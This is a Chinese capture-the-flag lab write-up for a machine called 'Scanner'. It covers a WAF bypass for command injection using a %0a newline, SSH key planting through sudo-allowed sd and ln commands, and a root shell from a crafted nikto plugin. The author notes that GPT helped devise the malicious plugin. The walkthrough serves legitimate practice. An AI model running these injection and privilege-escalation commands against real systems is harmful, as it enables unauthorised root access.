 MazeSec Scanner
# 信息收集
扫描
nmap -p- 192.168.56.106
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 10.0p2 Debian 8 (protocol 2.0)
80/tcp   open  http    nginx 1.18.0
8080/tcp open  http    Apache httpd 2.4.65 ((Debian))
2
3
4
5
- 80: nginx
- 8080:apache
80端口 首页内容

扫描目录
# 命令执行

没发现东西,看下8080端口,输入ip,后台执行ping命令

直接输入命令或使用;|&等命令分隔符尝试闭合ping命令时都会命中waf,使用%0a换行时,可以正常执行命令

写入webshell失败,看看可写目录,webshell无缘
find / -type d -writable -print 2>/dev/null
可写目录
/run/php
/run/lock
/dev/mqueue
/dev/shm
/tmp
/proc/1998/task/1998/fd
/proc/1998/fd
/proc/1998/map_files
/var/tmp
/var/lib/php/sessions
/var/cache/apache2/mod_cache_disk
2
3
4
5
6
7
8
9
10
11
12
tmp目录下的文件没有执行权限

查找可用suid命令
sudo -l

www-data用户可以以welcome用户身份ln,sd命令
User www-data may run the following commands on Scanner:
    (welcome) NOPASSWD: /usr/bin/ln
    (welcome) NOPASSWD: /usr/bin/sd
2
3
sd命令读取文件,正则匹配所有文件内容,并显示出来
sudo -u welcome /usr/bin/sd -p '(.*)' '$1' /home/welcome/user.txt
user:flag{user-3e9f21e4b361d449054557d2a8fbde9e}

# welcome登录
现在问题是给的ln,sd命令只用了sd,站在出题人角度,既然给了两个ln,sd命令,应该都会用到,经过拷打GPT,找到了一种写入密钥的方案,听我给你慢慢道来


首先,要确保.bashrc文件存在,非空。如果是空文件,sd命令无法替换文件里的内容了。
sudo -u welcome /usr/bin/sd -p '(.*)' '$1' /home/welcome/.bashrc
下载远程公钥到tmp目录
curl http://192.168.56.1/pentest.pub -o /tmp/1.pub

使用ln命令,创建软连接、硬链接
软链接可以指向文件和目录,硬链接只能指向文件
不确定welcome用户是否存在.ssh目录以及authorized_keys文件
- /home/welcome 存在
- /home/welcome/.bashrc 存在
- /home/welcome/.ssh 可能不存在
- /home/welcome/.ssh/authorized_keys 可能不存在
创建.ssh的软链接,指向/home/welcome目录
sudo -u welcome /usr/bin/ln -sfn /home/welcome /home/welcome/.ssh

修改.bashrc文件
sudo -u welcome /usr/bin/sd -f s '.*' "$(cat /tmp/1.pub)" /home/welcome/.bashrc
再次查看.bashrc内容
sudo -u welcome /usr/bin/sd -p '(.*)' '$1' /home/welcome/.bashrc
创建authorized_keys的硬链接,指向/home/welcome/.bashrc
sudo -u welcome /usr/bin/ln -f /home/welcome/.bashrc /home/welcome/.ssh/authorized_keys
查看/home/welcome/.ssh/authorized_keys内容
sudo -u welcome /usr/bin/sd -p '(.*)' '$1' /home/welcome/.ssh/authorized_keys
密钥成功写入

在整个流程,都是以welcome用户身份进行的链接操作,公钥所有者是welcome,无需进行chmod进行权限控制
ssh登录
ssh welcome@192.168.56.102 -i pentest



然后就可以发现welcome下有密码文件pass.txt,我不难过
# root提权
welcome有suid命令/usr/bin/nikto
welcome@Scanner:~$ sudo -l
Matching Defaults entries for welcome on Scanner:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User welcome may run the following commands on Scanner:
    (ALL) NOPASSWD: /usr/bin/nikto
2
3
4
5
6
7
帮助文档
welcome@Scanner:~$ /usr/bin/nikto -h
Option host requires an argument

       -config+            Use this config file
       -Display+           Turn on/off display outputs
       -dbcheck            check database and other key files for syntax errors
       -Format+            save file (-o) format
       -Help               Extended help information
       -host+              target host
       -id+                Host authentication to use, format is id:pass or id:pass:realm
       -list-plugins       List all available plugins
       -output+            Write output to this file
       -nossl              Disables using SSL
       -no404              Disables 404 checks
       -Plugins+           List of plugins to run (default: ALL)
       -port+              Port to use (default 80)
       -root+              Prepend root value to all requests, format is /directory
       -ssl                Force ssl mode on port
       -Tuning+            Scan tuning
       -timeout+           Timeout for requests (default 10 seconds)
       -update             Update databases and plugins from CIRT.net
       -Version            Print plugin and database versions
       -vhost+             Virtual host (for Host header)
                + requires a value

        Note: This is the short help output. Use -H for full help text.
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
拷打gpt写了一个恶意插件,启动nikto时会给出一个root shell
# AI
可以使用-config参数指定配置文件,其中的 PLUGINDIR 决定插件目录 ,我们放一个最小恶意插件到 /tmp,并指定加载它即可。
2
写入恶意插件
printf 'BEGIN { exec "/bin/sh"; }\n1;\n' > /tmp/pwn.plugin
自定义配置文件
printf 'PLUGINDIR=/tmp\n' > /tmp/nikto.conf
启动nikto
sudo /usr/bin/nikto -config /tmp/nikto.conf -Plugins pwn -h 127.0.0.1
启动时报错Could not work out the nikto EXECDIR,找不到执行目录,要在配置文件中指定


printf 'BEGIN { exec "/bin/sh -p"; }\n1;\n' > /tmp/pwn.plugin
printf 'EXECDIR=/usr/share/nikto\nPLUGINDIR=/tmp\nDBDIR=/usr/share/nikto/databases\nTEMPLATEDIR=/usr/share/nikto/templates\n' > /tmp/nikto.conf
sudo /usr/bin/nikto -config /tmp/nikto.conf -Plugins pwn -h 127.0.0.1
2
3
又报错,/tmp目录找不到核心插件
把恶意插件命名为核心插件即可
printf 'BEGIN { exec "/bin/sh -p"; }\n1;\n' > /tmp/nikto_core.plugin
printf 'EXECDIR=/usr/share/nikto\nPLUGINDIR=/tmp\nDBDIR=/usr/share/nikto/databases\nTEMPLATEDIR=/usr/share/nikto/templates\n' > /tmp/nikto.conf
sudo /usr/bin/nikto -config /tmp/nikto.conf -h 127.0.0.1
2
3

root:flag{root-74cc1c60799e0a786ac7094b532f01b1}
和出题人交流后发现nikto命令还可以通过-h报错读取文件内容
sudo /usr/bin/nikto -h /root/root.txt

# 最后
在打靶刚开始,扫描7天内变化的文件,发现了80端口的一些文件
find / -type f -mtime -7
/var/www/html/index.ng1nx-debian.html/info.php
/var/www/html/index.ng1nx-debian.html/file.php
/var/www/html/pass.txt
/var/www/html/index.html
2
3
4
5
info.php是一个phpinfo,file.php是一个读取/opt目录下功能的文件,过滤了目录穿越,最后有一个文件包含,同时,这个80端口是root权限运行的nginx,没有利用到
# 最后的最后
ln,sd写入公钥的过程
现在来看,下面这几个文件也可以用来中转公钥
- .bash_logout
- .local
- .profile

/home/welcome下存在.ssh的目录软连接,指向/home/welcome目录,同时/home/welcome目录下存在authorized_keys文件
那么写入逻辑应该是...
/home/welcome/.ssh/ > /home/welcome/
/home/welcome/.ssh/authorized_keys > /home/welcome/.bashrc
/home/welcome/.ssh/authorized_keys > /home/welcome/authorized_keys
无限套娃
